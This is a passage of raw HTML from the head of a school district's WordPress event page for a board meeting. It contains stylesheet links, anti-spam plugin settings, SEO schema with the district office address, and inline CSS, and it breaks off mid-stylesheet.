

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/school-board-meeting/2022-12-05/
body_size: 33419
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>School Board Meeting - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f66864e46e","_rest_nonce":"df551890f6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f66864e46e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":545750349,"emailEncoderPassKey":"7b4682c4bdc30963eca2793498ece4e9","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/school-board-meeting/2022-08-01/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="School Board Meeting - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/school-board-meeting/2022-08-01/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="article:modified_time" content="2022-07-21T13:07:30+00:00" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/","url":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/","name":"School Board Meeting - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1.jpg","datePublished":"2022-07-21T11:59:01+00:00","dateModified":"2022-07-21T13:07:30+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/school-board-meeting/2022-08-01/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2021/12/board_photo1.jpg","width":1000,"height":650},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"School Board Meeting"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"School Board Meeting","description":"","image":{"@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/#primaryimage"},"url":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-08-01T19:30:00+00:00","endDate":"2022-08-01T22:00:00+00:00","location":{"@type":"Place","name":"DIstrict Office","description":"","url":"https://www.solancosd.org/venue/district-office/","address":{"@type":"PostalAddress","streetAddress":"121 South Hess Street","addressLocality":"Quarryville","addressRegion":"PA","postalCode":"17566","addressCountry":"United States"},"telephone":"(717) 786-8401","sameAs":""},"@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/school-board-meeting/2022-08-01/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fschool-board-meeting%2F2022-08-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fschool-board-meeting%2F2022-08-01%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 